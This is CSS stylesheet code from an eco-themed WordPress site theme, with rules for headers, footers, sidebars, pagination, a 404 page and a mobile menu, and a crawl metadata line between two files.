    content: '';
    height: 145px;
    width: 480px;
    background: #000000;
    position: absolute;
    clip-path: polygon(0 0, 100% 0, 82% 100%, 0% 100%);
    left: 0;
    top: 0;
    z-index: -1;
}
.header-five-top-social a {
  font-size: 15px;
  margin: 0 20px 0 0;
}
.header-five-top-social a {
  font-size: 15px;
  margin: 0 20px 0 0;
}

.header-five-top-social a:last-child {
  margin-right: 0;
}

@media screen and (max-width: 1720px){
  .header-five-right-area .header-five-call-box{
    display: none;
  }
}
@media screen and (min-width: 1500px) and (max-width: 1720px) {

}
@media screen and (max-width: 1499px){
  .header-five-logo:after {
      width: 400px;
  }
  .header-five-logo:before {
    width: 410px;
  }
  .header-five-top {
    padding-left: 250px;
    padding-right: 100px;
  }
  .header-five-main-menu-area {
    padding-left: 250px;
    padding-right: 100px;
  }
  .header-five-logo a {
    left: 100px;
  }
}
@media screen and (max-width: 1350px){
  .header-five-right-area .header-five-button{
    display: none;
  }
  .header-five-main-menu-area {
    justify-content: flex-end;
}
.header-five-top-left ul li:last-child {
  display: none;
}
}
@media screen and (max-width: 1199px){
  .header-five-logo:after {
    width: 300px;
}
.header-five-logo:before {
  width: 310px;
}
.header-five-logo a {
  left: 60px;
}
.header-five-top {
  padding-left: 130px;
  padding-right: 60px;
}
.header-five-main-menu-area {
  padding-left: 130px;
  padding-right: 60px;
}
}
@media screen and (max-width: 991px){
  .header-five-main-menu-area {
    padding: 15px;
  }
  .header-five-top {
    padding-left: 70px;
    padding-right: 15px;
}
.header-five-logo a {
  left: 30px;
}
.header-five-top-left ul li:nth-child(2) {
  display: none;
}
}
@media screen and (max-width: 767px){
  .header-five-top-left{
    display: none;
  }
  .header-five-top {
    justify-content: flex-end;
  }
  .header-five-top {
    padding: 10px 15px;
}
.header-five-logo {
  width: 200px;
}
}
@media screen and (max-width: 500px){
  .header-five-logo a {
    left: 15px;
}
.header-five-logo:after {
  width: 200px;
}
.header-five-logo:before {
  width: 210px;
}
.header-five-logo {
  width: 160px;
}
}
/* ----------- header- six ---------- */
.header-social.six {
  text-align: right;
}
.header-top-bar-six {
  padding: 4px 0;
  background: #0f3c44;
}
.header-six-section .menu-area {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 99;  
  border-bottom: 1px solid rgb(255 255 255 / 7%);
  background: transparent;
}
.main-menu.menu-six ul li a {
  color: var(--white-color);
}
.main-menu.menu-six ul li a:hover {
  color: var(--theme-color);
}

/* ----------------------------------------- */
 /* Footer three Style */
/* ----------------------------------------- */

.footer-three-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  padding: 80px 0px 70px;
  background: #F8F7F0;
}

/* Footer top stye */
.footer-three-top-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #B4B3AC;
  padding-bottom: 60px;
  margin-bottom: 60px;
}
.footer-top-social-item ul {
  margin: 0;
  padding: 0;
}
.footer-top-social-item ul li {
  list-style: nthree;
  display: inline-block
}
.footer-top-social-item ul li a {
  color: var(--white-color);
  width: 50px;
  height: 50px;
  font-size: 16px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
  color: var(--theme-color);
  margin-right: 7px;
  background: #4baf471a
}
.footer-top-social-item ul li a:hover{
  color: var(--white-color);
  background-color: var(--theme-color);
}
@media screen and (max-width: 500px){
  .footer-three-top-item {
      display: block;
  }
  .footer-three-top-logo {
    margin-bottom: 30px;
}
}
h5.footer-three-widget-title {
  margin-bottom: 23px;
  text-transform: capitalize;
  color: var(--gray-900, #24231D);
  font-size: 20px;
  font-weight: 700;
  line-height: 28px;
}

.footer-three-widget-des {
  color: #878680;
  font-weight: 500;
  line-height: 30px;
}

/* link list */

.footer-three-contact-item {
  display: flex;
  margin-bottom: 10px;
}

.footer-three-contact-iocn {
  height: 40px;
  width: 40px;
  min-width: 40px;
  background: var(--theme-color);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  margin-right: 20px;
  color: var(--white-color);
}
.footer-three-contact-stitle {
  font-weight: 500;
  line-height: 30px;
}

.footer-three-contact-title {
  color: #24231D;
  font-size: 18px;
  font-weight: 700;
}
.footer-three-content-wrp .coloum-three {
  padding-right: 30px;
}
/* link list */
.footer-three-link-menu ul {
  margin: 0;
  padding: 0;
}

.footer-three-link-menu ul li {
  list-style: none;
}

.footer-three-link-menu ul li a {
  margin-bottom: 8px;
  font-weight: 500;
  color: #878680;
  line-height: 30px;
}

.footer-three-link-menu ul li a:hover{
  color: var(--white-color);
}

/*  */

/*  */

.footer-three-recent-post ul {
  margin: 0;
  padding: 0;
}

.footer-three-recent-post ul li {
  list-style: none;
}

.footer-three-post-thum-widget {
  display: flex;
  margin-bottom: 17px;
  padding-top: 8px;
}

.footer-three-post-thum-widget .foote-latest-post-imgage img {
  height: 80px;
  width: 80px;
  object-fit: cover;
  min-width: 80px;
  border-radius: 10px;
}

.footer-three-latest-post-title a {
  color: var(--black-color);
}
.site-footer .footer-three-latest-post-title a:hover {
  color: var(--theme-color);
}

.footer-three-latest-post-title a {
  color: var(--black-color);
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  margin-bottom: 7px;
}

.foote-latest-post-imgage {
  margin-right: 20px;
}

.footer-three-date {
  font-size: 14px;
  line-height: 17px;
  color: var(--black-color);
  font-weight: 500;
}

.footer-three-date i {
  margin-right: 8px;
}

@media screen and (max-width: 991px) {
  .footer-three-about-widget-info,
  .footer-three-menu-widget,
  .footer-three-recent-post-widget,
  .footer-three-service-list-widget {
      margin-bottom: 30px;
      border: none;
  }
}

.footer-three-copyright_area {
  padding: 30px 0;
  text-align: center;
  background: #0B2048;
  color: var(--white-color);
  font-family: var(--body-font);
}
.footer-three-copyright-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.footer-three-copyright-item ul {
  margin: 0;
  padding: 0;
}

.footer-three-copyright-item ul li {
  list-style: none;
  display: inline-block;
  margin-right: 30px;
}
.footer-three-copyright-item ul li:last-child {
  margin: 0;
}
.footer-three-copyright-item ul li a {
  color: var(--white-color);
}
.footer-three-copyright-item ul li a:hover{
  color: var(--theme-color);
}

.coloum-three,
.coloum-tow {
  display: flex;
  justify-content: center;
}

@media screen and (max-width: 991px) {
  .footer-three-copyright-item {
      display: block;
  }
  .footer-three-copyright-item ul li a {
    margin-top: 15px;
  }

  .footer-three-content-wrp .coloum-tow, 
  .footer-three-content-wrp .coloum-four {
      padding-left: 50px;
  }
  .coloum-three,
  .coloum-tow {
      justify-content: flex-start;
  }
}
@media screen and (max-width: 767px) {
  .footer-three-content-wrp .coloum-tow, 
  .footer-three-content-wrp .coloum-four {
      padding-left: 10px;
  }
}
/* footer form */
.footer-newsletter-item{
  position: relative;
}
.footer-newsletter-item input[type="email"] {
  border-radius: 0;
  margin-top: 30px;
  margin-bottom: 5px;
}

.footer-newsletter-item input.wpcf7-form-control.wpcf7-submit {
  position: absolute;
  right: 0;
  top: 30px;
  height: 60px;
  width: 90px;
  border-radius: 0;
  bottom: 0;
  padding: 0;
}
.footer-newsletter-wrapper .wpcf7 form .wpcf7-response-output {
  margin: 0;
  margin-top: 15px;
}
.footer-newsletter-item .wpcf7-spinner {
  position: absolute;
  right: 0;
  bottom: 10px;
}

/*
 -------  Footer four Style ----------
*/
.footer-four-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  padding: 180px 0px 70px;
  background: #24231D;
}
.footer-four-logo {
  margin-bottom: 25px;
}
h5.footer-four-widget-title {
  margin-bottom: 23px;
  text-transform: capitalize;
  color: var(--white-color);
  font-size: 20px;
  font-weight: 700;
  line-height: 28px;
}
.footer-four-widget-des {
  color: #F6F6F9;
  font-weight: 500;
  line-height: 30px;
}
.footer-four-social-widget ul {
  margin: 0;
  padding: 0;
}

.footer-four-social-widget ul li {
  list-style: none;
  display: inline-block;

}

.footer-four-social-widget ul li a {
  color: var(--white-color);
  height: 45px;
  width: 45px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
  background: #e3e3e31a;
  margin-top: 25px;
  margin-right: 7px;
}

.footer-four-social-widget ul li a:hover{
  background: var(--theme-color);
}
/* --- */
.footer-four-link-menu ul {
  margin: 0;
  padding: 0;
}
.footer-four-link-menu ul li {
  list-style: none;
  display: inline-flex;
  width: 49%;
}
.footer-four-link-menu ul li a {
  margin-bottom: 8px;
  font-weight: 500;
  color: #F6F6F9;
  line-height: 30px;
}
.footer-four-link-menu ul li a:hover{
  color: var(--theme-color);
}
.newslatter-des {
  line-height: 30px;
  color: #F6F6F9;
}
.footer-four-menu-widget{
  padding-left: 50px;
}
@media screen and (max-width: 991px) {
  .footer-four-about-widget-info,
  .footer-four-menu-widget,
  .footer-four-newslatter-widget {
    margin-bottom: 30px;
  }
  .footer-three-content-wrp .coloum-four{
    padding-left: 10px;
  }
  .footer-four-menu-widget{
    padding-left: 0px;
  }
}
@media screen and (max-width: 500px) {
  .footer-four-link-menu ul li {
    width: 100%;
}
}
.footer-four-top-wrapper{
  background: #4BAF47;
  z-index: 1;
  position: relative;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  object-fit: cover;

  margin-bottom: -100px;
}
.footer-four-icon-box {
  display: flex;
  padding: 60px 50px;
}

.footer-four-icon {
  height: 85px;
  width: 85px;
  min-width: 85px;
  background: var(--white-color);
  font-size: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 100px;
  color: var(--theme-color);
  margin-right: 25px;
}
.footer-four-box-title {
  line-height: 28px;
  color: var(--white-color);
  margin-bottom: 12px;
  font-size: 20px;
  font-weight: 700;
}

.footer-four-box-des {
  font-weight: 500;
  color: var(--white-color);
}
@media screen and (max-width: 991px) {
  .footer-four-wrapper {
    padding: 180px 0px 50px;
  }
}

@media screen and (max-width: 425px) {
  .footer-four-icon-box {
    display: block;
    text-align: center;
    padding: 30px;
  }
  .footer-four-icon {
    margin: auto;
    margin-bottom: 30px;
  }
  .footer-four-top-wrapper {
    padding: 30px 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/theme.css?ver=1.0.5
body_size: 10370
content:
/* ******************************************* 
                DEFAULT CSS
********************************************* */
:root {
  --theme-color: #4BAF47;
    --color-secondary: #EDF7ED;
    --body-color: #878680;
    --white-color: #ffffff;
    --bg-color: #F8F7F0;
    --black-color: #24231D;
    --border-color: #E3E3E3;
    --border-color-2: #333F4D;
    --box-shedow: 0px 41.04px 42.48px rgba(0, 0, 0, 0.053);
    --gradient-color: linear-gradient(180deg, rgba(36, 35, 29, 0.8) 0%, #4BAF47 99.98%, #4AAD46 99.99%);
    --body-font: "Manrope", sans-serif;
  
  }
  
  .container-1720 {
    max-width: 1720px;
  }
  
  body {
    color: var(--body-color);
    font-weight: 400;
  }
  
  /* Top To Bottom */
  
  .to-top {
    width: 40px;
    height: 40px;
    position: fixed;
    right: 50px;
    background: var(--theme-color);
    bottom: 20px;
    text-align: center;
    color: #fff;
    font-size: 16px;
    padding: 8px;
    cursor: pointer;
    border-radius: 5px;
    transition: .4s;
  }
  
  /*******************************************
             SIDEBAR WIDGET AREA 
  ********************************************/
  .sidebar-widget-area .widget {
    margin-bottom: 60px;
    padding: 30px;
    border-radius: 15px;
  }
  
  .sidebar-widget-area .widget:last-child {
    margin-bottom: 0;
  }
  
  .sidebar-widget-area .widget h2.widget-title,
  .sidebar-widget-area .widget h2,
  .sidebar-widget-area .widget .wp-block-search__label {
    font-size: 24px;
    line-height: 34px;
    display: block;
    margin-left: -30px;
    margin-right: -30px;
    margin-top: -30px;
    padding: 18px;
    font-weight: 700;
    position: relative;
    margin-bottom: 30px;
    border-radius: 15px 15px 0px 0px;
  }
  
  .sidebar-widget-area .widget .wp-block-search__label {
    width: 117%;
  }
  
  .sidebar-widget-area .widget.widget_search {
    overflow: hidden;
  }
  
  .sidebar-widget-area .widget h2.widget-title span,
  .sidebar-widget-area .widget h2 span {
    padding-left: 13px;
    border-left: 3px solid;
  }
  
  /************* page title *****************/
  .header-v-four .breadcroumb-area {
    padding-top: 265px;
  }
  
  .breadcroumb-area {
    padding: 130px 0;
    background-color: var(--black-color);
  }
  
  .header-v-three .breadcroumb-area {
    padding-top: 180px;
  }
  
  .breadcroumn-contnt .page-title {
    font-weight: 800;
    font-size: 48px;
    line-height: 58px;
    margin: 0;
    padding: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    color: var(--white-color);
  }
  
  .breadcroumn-contnt .bre-sub {
    margin-top: 10px;
    color: var(--theme-color);
  }
  
  .breadcroumn-contnt {
    text-align: center;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
  }
  
  .bre-sub>span,
  .bre-sub span a:hover {
    font-size: 18px;
    font-weight: 700;
    color: var(--white-color);
  }
  
  @media only screen and (max-width: 767px) {
    .breadcroumn-contnt .page-title {
      font-size: 36px;
      line-height: 46px;
  
    }
  }
  
  /************ Elementor not used ***************/
  .page-builder-not-used .content-area {
    margin: 120px 0;
  }
  
  
  /***************************************
               Post Default 
  ****************************************/
  
  .post-meta-item ul li {
    display: inline-block;
    font-size: 14px;
    line-height: 25px;
    margin-right: 15px;
    font-weight: 500;
    text-transform: capitalize;
    vertical-align: middle;
  }
  
  .post-meta-item ul li i {
    font-size: 14px;
    font-weight: 400;
    margin-right: 5px;
  }
  
  
  .post-meta-item {
    margin-bottom: 25px;
    border-bottom: 1px solid;
    padding-bottom: 12px;
    margin-top: -10px;
  }
  
  .post-meta-item ul {
    margin: initial;
    padding: initial;
  }
  
  h2.entry-title {
    font-style: normal;
    font-weight: 800;
    font-size: 30px;
    line-height: 40px;
    word-wrap: break-word;
    margin-bottom: 20px
  }
  
  .single-post-item article {
    margin-bottom: 50px;
  }
  
  .left-sidebar .single-post-item article,
  .left-sidebar .post-button,
  .single-post .left-sidebar .all-posts-wrapper,
  .page-layout.grid-ls .all-posts-wrapper {
    padding-left: 15px;
  }
  
  .post-button {
    margin-top: 33px;
    padding-right: 15px;
  }
  
  .right-sidebar .single-post-item article,
  .right-sidebar .post-button,
  .single-post .right-sidebar .all-posts-wrapper,
  .single-post .right-sidebar .all-posts-wrapper,
  .page-layout.grid-rs .all-posts-wrapper {
    padding-right: 15px;
  }
  
  .post-contents.with-thum-img {
    margin-top: 30px;
  }
  
  .page-layout.grid .post-title .entry-title,
  .page-layout.grid-ls .post-title .entry-title,
  .page-layout.grid-rs .post-title .entry-title {
    font-size: 24px;
    margin-bottom: 15px;
    line-height: 34px;
    margin-top: 0;
  }
  
  .page-layout.grid nav.navigation.pagination .nav-links {
    margin: auto;
  }
  article.format-video a.post-video.video-popup {
      width: 100px;
      height: 100px;
      background: var(--black-color);
      border-radius: 100%;
      text-align: center;
      font-size: 30px;
      padding: 36px 0;
      color: var(--white-color);
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      margin: auto;
      z-index: 1;
      opacity: .4;
  }
  
  article.format-video .post-img {
      position: relative;
      z-index: 1;
  }
  
  article.format-video .post-img:after {
      content: "";
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      background: rgb(75 175 71 / 68%);
      left: 0;
      z-index: 0;
      border-radius: 15px;
  }
  
  article.format-video a.post-video.video-popup:hover {
      background-color: var(--white-color);
      color: var(--black-color);
      opacity: 1;
  }
  article.format-audio iframe{
      width:100%
  }
  .post-gallerys button.slick-prev.slick-arrow {
      font-size: 0;
      margin-left: -300px;
  }
  
  .post-gallerys button.slick-prev.slick-arrow:after {
      content: "\f100";
      font-family: 'Font Awesome 5 Free';
      font-size: 20px;
      font-weight: bold;
  }
  
  .post-gallerys button.slick-next.slick-arrow {
      font-size: 0;
      margin-right: -300px;
  }
  
  .post-gallerys button.slick-next.slick-arrow:after {
      content: "\f101";
      font-size: 20px;
      font-family: 'Font Awesome 5 Free';
      font-weight: bold;
  }
  
  article.format-gallery {
      overflow: hidden;
  }
  
  article.format-gallery:hover button.slick-prev.slick-arrow {
      margin-left: 0;
  }
  
  article.format-gallery:hover button.slick-next.slick-arrow {
      margin-right: 0;
  }
  /** Post details **/
  .content-area article.post-details {
    border: 1px solid;
    border-radius: 15px;
  }
  
  .content-area article.post-details .post-img img {
    border-radius: 15px 15px 0 0;
  }
  
  .content-area article.post-details .post-contents.entry-content {
    padding: 30px;
    padding-top: 0;
  }
  
  .content-area article.post-details .post-contents.entry-content.no-thum-img {
    padding-top: 30px;
  }
  
  .post-contents .post-tag a {
    padding: 6px 18px 6px 18px;
    margin-right: 10px;
    display: inline-block;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    border-radius: 5px;
    margin-bottom: 5px;
  }
  
  .post-contents .post-tag span.tag-title {
    display: none;
  }
  
  .post-tag-social {
    padding-top: 25px;
    border-top: 1px solid;
    margin-top: 25px;
    display: flex;
  }
  
  .all-posts-wrapper .post-img img {
    border-radius: 15px;
  }
  
  @media only screen and (max-width: 767px) {
    .post-tag-social {
      display: block;
    }
  
    .post-tag-social .post-tag {
      margin-bottom: 30px;
    }
  }
  
  /*************************************
               Post pagination 
  **************************************/
  
  .navigation.pagination ul li,
  .navigation.comments-pagination ul li {
    display: inline-block;
    margin-right: 10px;
  }
  
  .navigation.pagination ul,
  .navigation.comments-pagination ul {
    padding: 0;
  }
  
  nav.navigation.comments-pagination {
    margin-top: 35px;
    margin-bottom: 50px;
  }
  
  .navigation.pagination ul li a,
  .navigation.pagination ul li span,
  .navigation.comments-pagination ul li a,
  .navigation.comments-pagination ul li span,
  .page-links a,
  .page-links span {
    display: inline-flex;
    height: 55px;
    border-radius: 50%;
    width: 55px;
    line-height: 56px;
    font-size: 18px;
    justify-content: center;
    align-items: stretch;
    font-weight: 600;
    transition: .3s;
    -webkit-transition: .3s;
  }
  
  .navigation.pagination ul li a i,
  .navigation.comments-pagination ul li a i,
  .page-links a i {
    font-size: 16px;
    line-height: 57px;
  }
  
  .navigation.pagination span.page-numbers.dots,
  .navigation.comments-pagination span.page-numbers.dots {
    border-color: transparent;
    background-color: transparent;
    font-size: 35px;
    width: auto;
  }
  
  .navigation.pagination ul li a:hover,
  .navigation.comments-pagination ul li a:hover,
  .page-links a:hover,
  .navigation.pagination ul li span.current,
  .navigation.comments-pagination ul li span.current,
  .page-links .current {
    text-decoration: none;
    color: var(--white-color);
  }
  
  .navigation.pagination nav.navigation.pagination {
    display: inline-block;
  }
  
  .post-title {
    word-break: break-word;
    -ms-word-break: break-word;
  }
  
  .page-numbers {
    display: flex;
    align-items: center;
  }
  
  .navigation.pagination,
  .navigation.comments-pagination {
    margin-top: 20px;
  }
  
  .page-links {
    clear: both;
    margin: 1.5em 0;
  }
  
  .page-links .post-page-numbers:first-child {
    margin-left: 15px;
  }
  
  .post-page-numbers {
    margin-right: 10px;
  }
  
  /***********************************
         Post thum pagination 
   **********************************/
  
  nav.ecofine-post-navication-thum {
    padding: 60px 30px;
    padding-bottom: 0;
  }
  
  nav.ecofine-post-navication-thum .nav-links {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -30px;
    align-items: center;
    justify-content: space-between;
  }
  
  .ecofine-post-navication-thum .nav-thumb {
    max-width: 65px;
    border-radius: 4px;
    overflow: hidden;
    width: 100%;
  }
  
  .ecofine-post-navication-thum .nav-holder {
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
    margin-top: 10px;
  }
  
  .post-thum-nav {
    width: 50%;
  }
  
  .nav-previous.post-thum-nav {
    padding-right: 30px;
  }
  
  .nav-next.post-thum-nav {
    padding-left: 30px;
    text-align: right;
  }
  
  .nav-next.post-thum-nav .nav-holder {
    justify-content: flex-end;
  }
  
  .post-thum-nav a.nav-label {
    font-size: 15px;
    font-weight: 600;
    display: inline-block;
  }
  
  .nav-previous.post-thum-nav a.nav-label span i {
    margin-right: 5px;
  }
  
  .nav-next.post-thum-nav a.nav-label span i {
    margin-left: 5px;
  }
  
  .nav-previous.post-thum-nav .nav-thumb {
    margin-right: 25px;
  }
  
  .nav-next.post-thum-nav .nav-thumb {
    margin-left: 25px;
  }
  
  .ecofine-post-navication-thum .nav-title a {
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4375;
    color: #010101;
    display: block;
    overflow-wrap: anywhere;
  }
  
  /****************************************************
                       404 Page 
  -****************************************************/
  
  .error-button {
    margin-top: 35px;
  }
  
  .not-found-text-wrapper .text-404 h4 {
    font-size: 200px;
    line-height: 1;
    text-shadow: 3px 2px 2px #00000033;
  }
  
  .text-404 {
    margin-bottom: 50px;
  }
  
  /*--------------------------------------------------------------
  # Responsive Css
  --------------------------------------------------------------*/
  
  @media only screen and (max-width: 1024px) {}
  
  @media only screen and (max-width: 991px) {
    .sidebar-widget-area {
      margin-top: 100px;
    }
  
    .page-builder-used aside.sidebar-widget-area {
      margin-top: 0;
    }
  
  }
  
  @media only screen and (min-width: 992px) and (max-width: 1199px) {}
  
  @media only screen and (max-width: 767px) {
    .site-branding .site-title {
      font-size: 30px;
    }
  
    .page-builder-used aside.sidebar-widget-area,
    .page-builder-not-used .content-area {
      margin: 100px 0;
    }
  
    .comments-heading {
      font-size: 24px;
      margin-bottom: 5px;
    }
  
    .comments-title {
      font-size: 22px;
    }
  
    .comment-author.vcard .fn {
      left: 0;
      top: 100px;
    }
  
    .comment-author.vcard img {
      height: 90px;
      width: 90px;
    }
  
    .comment-metadata {
      position: absolute;
      left: 0;
      top: 140px;
    }
  
    .comment .comment-content {
      padding-left: 0px;
      margin-top: 100px;
    }
  
    .comment ol.children {
      padding-left: 20px;
    }
  
    .comment-body .reply {
      top: 15px;
    }
  
    .comment-form .comment-form-wrap {
      margin: 25px -35px 0 -35px;
      padding: 35px 25px 0px 25px;
    }
  
    .comment-respond {
      padding: 25px 35px 20px 35px;
    }
  }
  
  @media (min-width: 1280px) {}
  
  
  /* Header Responsive CSS Start */
  
  @media only screen and (max-width: 1480px) {
    .container-1720 {
      max-width: 1300px;
    }
  }
  
  @media only screen and (max-width: 1366px) {
    .container-1720 {
      max-width: 1200px;
    }
  }
  
  @media only screen and (max-width: 1280px) {
    .container-1720 {
      max-width: 1024px;
    }
  }
  
  @media only screen and (max-width: 1024px) {
    .container-1720 {
      max-width: 991px;
    }
  }
  
  @media only screen and (max-width: 991px) {
    .container-1720 {
      max-width: 767px;
    }
  }
  
  @media only screen and (max-width: 767px) {
    .container-1720 {
      max-width: 580px;
    }
  
    .right-sidebar .single-post-item article,
    .single-post .right-sidebar .all-posts-wrapper,
    .single-post .right-sidebar .all-posts-wrapper,
    .page-layout.grid-rs .all-posts-wrapper {
      padding: 0 15px;
    }
  
    .page-layout .sidebar-sticky-area {
      padding: 0 15px;
    }
  
    .nav-previous.post-thum-nav {
      padding-right: 0px;
      margin-bottom: 30px;
    }
  
    nav.ecofine-post-navication-thum .nav-links {
      display: block;
    }
  
    .post-thum-nav {
      width: 100%;
    }
  }
  
  @media (max-width: 579px) {
    .container-1720 {
      max-width: 400px;
    }
  }
  
  /*--------------------------------------------------------------
  # 404 Css
  --------------------------------------------------------------*/
  
  .not-found-text-wrapper h1,
  .not-found-text-wrapper h2,
  .not-found-text-wrapper h3,
  .not-found-text-wrapper h4,
  .not-found-text-wrapper h5,
  .not-found-text-wrapper h6 {
    font-size: 45px;
    font-weight: 800;
    line-height: 55px;
    margin-bottom: 5px;
    margin-top: 0;
  }
  
  .not-found-text-wrapper p {
    margin-top: 18px;
    margin-bottom: 0;
    font-size: 18px;
  }
  
  @media only screen and (max-width: 991px) {
    .not-found-content {
      text-align: center;
    }
  
    .not-found-text-wrapper {
      margin-top: -25px;
    }
  }
  
  /******************* Top Header **************************/
  .header-one .header-top {
    background-color: var(--black-color);
    padding: 12px 0;
    position: relative;
  }
  
  .header-top-right {
    display: flex;
    justify-content: end;
  }
  
  .header-links ul {
    margin: 0;
  }
  
  .header-links li {
    display: inline-block;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    margin-right: 40px;
    color: var(--white-color);
  }
  
  .header-links li:last-child {
    margin-right: 25px;
  }
  
  .header-links ul {
    padding: 0;
  }
  
  .header-links li a {
    color: var(--white-color);
  }
  
  .header-links li>i {
    margin-right: 10px;
  }
  
  .header-links li a:hover {
    color: var(--theme-color);
  }
  
  .header-social .social-title {
    font-weight: 500;
    font-size: 16px;
    margin-right: 15px;
    display: inline-block;
    color: var(--white-color);
    border-left: 1px solid var(--border-color-2);
    padding-left: 25px;
  }
  
  .header-social a:not(:last-child) {
    font-size: 15px;
    display: inline-block;
    margin: 0 20px 0 0;
    line-height: 15px;
  }
  
  @media only screen and (max-width: 1199px) {
    .header-top-left {
      display: none;
    }
  }
  
  @media only screen and (max-width: 1480px) {
    .header-links li:last-child {
      display: none;
    }
  
    .header-social .social-title {
      display: none;
    }
  }
  
  @media only screen and (max-width: 767px) {
    .header-links li:first-child {
      display: none;
    }
  
    .header-top-right {
      justify-content: center;
    }
  }
  
  @media only screen and (max-width: 425px) {
    .header-links {
      display: none;
    }
  }
  
  
  
  /*------------------- 2.5. Mobile Menu -------------------*/
  .ot-menu-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: #24231dc4;
    z-index: 999999;
    width: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all ease 0.8s;
    transition: all ease 0.8s;
    opacity: 0;
    visibility: hidden;
  }
  
  .ot-menu-wrapper .mobile-logo {
    padding-bottom: 30px;
    padding-top: 40px;
    display: block;
    text-align: center;
  }
  
  .ot-menu-wrapper .mobile-logo a {
    color: var(--white-color);
  }
  
  .ot-menu-wrapper .mobile-logo svg {
    max-width: 185px;
  }
  
  .ot-menu-wrapper .ot-menu-toggle {
    border: none;
    font-size: 22px;
    position: absolute;
    right: -16.5px;
    top: 25px;
    padding: 0;
    line-height: 1;
    width: 33px;
    height: 33px;
    line-height: 35px;
    font-size: 18px;
    z-index: 1;
    color: var(--white-color);
    background-color: var(--theme-color);
    border-radius: 50%;
  }
  
  .ot-menu-wrapper .ot-menu-area {
    width: 100%;
    max-width: 310px;
    background-color: var(--white-color);
    border-right: 3px solid var(--theme-color);
    height: 100%;
    position: relative;
    left: -110%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all ease 1s;
    transition: all ease 1s;
    z-index: 1;
  }
  
  .ot-menu-wrapper.ot-body-visible {
    opacity: 1;
    visibility: visible;
  }
  
  .ot-menu-wrapper.ot-body-visible .ot-menu-area {
    left: 0;
    opacity: 1;
    visibility: visible;
  }
  
  .ot-mobile-menu {
    overflow-y: scroll;
    max-height: calc(100vh - 200px);
    padding-bottom: 40px;
    margin-top: 33px;
    text-align: left;
  }
  
  .ot-mobile-menu ul {
    margin: 0;
    padding: 0 0;
  }
  
  .ot-mobile-menu ul li {
    border-bottom: 1px solid;
    list-style-type: none;
  }
  
  .ot-mobile-menu ul li li:first-child {
    border-top: 1px solid;
  }
  
  .ot-mobile-menu ul li a {
    display: block;
    position: relative;
    padding: 12px 0;
    line-height: 1.4;
    font-size: 16px;
    text-transform: capitalize;
    color: var(--black-color);
    padding-left: 18px;
  }
  
  
  .ot-mobile-menu ul li.ot-active>a {
    color: var(--theme-color);
  }
  
  .ot-mobile-menu ul li ul li {
    padding-left: 10px;
  }
  
  .ot-mobile-menu ul li ul li:last-child {
    border-bottom: none;
  }
  
  .ot-mobile-menu ul .ot-item-has-children>a {
    position: relative;
  }
  
  .ot-mobile-menu ul .ot-item-has-children>a .ot-mean-expand {
    position: absolute;
    right: 0;
    top: 50%;
    font-weight: 400;
    font-size: 12px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    margin-top: -12.5px;
    display: inline-block;
    text-align: center;
    background-color: var(--bg-color);
    color: var(--black-color);
    border-radius: 50%;
  }
  
  .ot-mobile-menu ul .ot-item-has-children>a .ot-mean-expand:before {
    content: "\F64D";
    font-family: 'bootstrap-icons';
  
  }
  
  .ot-mobile-menu ul .ot-item-has-children>a:after {
    content: "\F659";
    font-family: 'bootstrap-icons';
    width: 22px;
    height: 22px;
    line-height: 22px;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    border-radius: 50px;
    background-color: var(--border-color);
    float: right;
    margin-top: 1px;
  }
  
  .ot-mobile-menu ul .ot-item-has-children.ot-active>a .ot-mean-expand:before {
    content: "\F2EA";
    font-family: 'bootstrap-icons';
  }
  
  .ot-mobile-menu ul .ot-item-has-children.ot-active>a:after {
    content: "\F2EA";
    font-family: 'bootstrap-icons';
  }
  
  .ot-mobile-menu>ul {
    padding: 0 40px;
  }
  
  .ot-mobile-menu>ul>li:last-child {
    border-bottom: none;
  }
  
  .ot-menu-toggle {
    width: 50px;
    height: 50px;
    padding: 0;
    font-size: 20px;
    border: none;
    display: inline-block;
    border-radius: 5px;
  }
  
  .ot-menu-toggle:hover {
    background-color: var(--black-color);
  }
  
  @media (max-width: 400px) {
    .ot-menu-wrapper .ot-menu-area {
      width: 100%;
      max-width: 270px;
    }
  
    .ot-mobile-menu>ul {
      padding: 0 20px;
    }
  }
  
  
  /*------------------- 4.2. Header  -------------------*/
  .ot-header {
    position: relative;
    z-index: 41;
  }
  
  .ot-header .icon-btn {
    color: var(--black-color);
    background-color: transparent;
  }
  
  .ot-header .icon-btn:hover {
    background-color: var(--theme-color);
    border-color: var(--theme-color);
    color: var(--white-color);
  }
  
  .sticky-wrapper {
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
  }
  
  .sticky-wrapper.sticky .menu-area {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 99;
    background-color: var(--white-color);
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
    -webkit-animation: stickyAni 0.4s ease-in-out;
    animation: stickyAni 0.4s ease-in-out;
  }
  
  .sticky-wrapper.sticky .bg-transparent {
    background-color: var(--black-color) !important;
  }
  
